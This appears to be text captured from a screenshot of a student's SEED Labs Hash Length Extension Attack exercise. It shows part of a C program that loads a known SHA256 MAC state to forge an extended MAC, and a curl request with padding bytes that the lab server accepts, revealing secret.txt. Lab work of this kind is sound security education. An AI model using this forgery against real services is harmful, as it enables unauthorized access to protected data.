 File Edit Selection View Go Run Terminal Help
length_ext.c - hash_len [SSH: 127.0.0.1] - Visual Studio Code
EXPLORER
OPEN EDITORS
length_ext.c
HASH_LEN [SSH: 127.0.0.1]
hash_extender
length_ext
length_ext.c
OUTLINE
DOCUMENTATION
TIMELINE
length_ext.c
length_ext.c > main(int, const char * [])
5 int main(int argc, const char *argv[]) {
6 int i;
7 unsigned char buffer[SHA256_DIGEST_LENGTH];
8 SHA256_CTX c;
9 SHA256_Init(&c);
10 for (i = 0; i < 64; i++)
11 SHA256_Update(&c, "*", 1);
12 // MAC of the original message M (padded)
13 c.h[0] = htole32(0xc31f0b37);
14 c.h[1] = htole32(0xd6d60a51);
15 c.h[2] = htole32(0x62301dfb);
16 c.h[3] = htole32(0x1df61238);
17 c.h[4] = htole32(0xda5c06fc);
PROBLEMS OUTPUT PORTS DEBUG CONSOLE TERMINAL
bash
[03/23/22]seed@VM:~/hash_len$ curl "http://www.seedlab-hashlen.com/?myname=DuongVinh&uid=1004&lstcmd=1%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%01%48&download=
secret.txt&mac=b395b1ddcf27279b3a7cdab114c3e5c423cb64ab02645eb55073332fa7563865"
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Length Extension Lab</title>
</head>
<body>
<nav class="navbar fixed-top navbar-light" style="background-color: #3EA055;">
<a class="navbar-brand" href="#" >
SEEDLabs
</a>
</nav>
<div style="padding-top: 50px; text-align: center;">
<h2><b>Hash Length Extension Attack Lab</b></h2>
<div style="max-width: 35%; text-align: center; margin: auto;">
<b>Yes, your MAC is valid</b>
<h3>File Content</h3>
<p>TOP SECRET.</p>
<p>DO NOT DISCLOSE.</p>
<p></p>
</div>
</div>
SSH: 127.0.0.1 master 0 0 0
Ln 29, Col 2 Spaces: 4 UTF-8 CRLF C Linux
6:20 PM
3/23/2022
2